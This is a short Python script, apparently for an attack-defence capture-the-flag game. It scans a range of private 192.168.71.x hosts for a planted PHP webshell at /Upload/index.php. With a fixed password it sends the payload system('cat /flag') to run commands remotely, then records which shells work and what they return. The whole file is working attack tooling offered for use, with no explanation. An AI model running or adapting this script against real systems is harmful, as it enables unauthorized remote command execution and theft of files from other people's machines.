 1 #coding=utf-8
2 import requests
3 url="http://192.168.71."
4 url1=""
5 shell="/Upload/index.php"
6 passwd="abcde10db05bd4f6a24c94d7edde441d18545"
7 port="80"
8 payload = {passwd: 'system(\'cat /flag\');'}
9 f=open("webshelllist.txt","w")
10 f1=open("firstround_flag.txt","w")
11 for i in [51,52,53,11,12,13,21,22,23,31,32,33,41,42,43,71,72,73,81,82,83]:
12     url1=url+str(i)+":"+port+shell
13     try:
14         res=requests.post(url1,payload,timeout=1)
15         if res.status_code == requests.codes.ok:
16             print url1+" connect shell sucess,flag is "+res.text
17             print >>f1,url1+" connect shell sucess,flag is "+res.text
18             print >>f,url1+","+passwd
19         else:
20             print "shell 404"
21     except:
22         print url1+" connect shell fail"
23
24 f.close()
25 f1.close()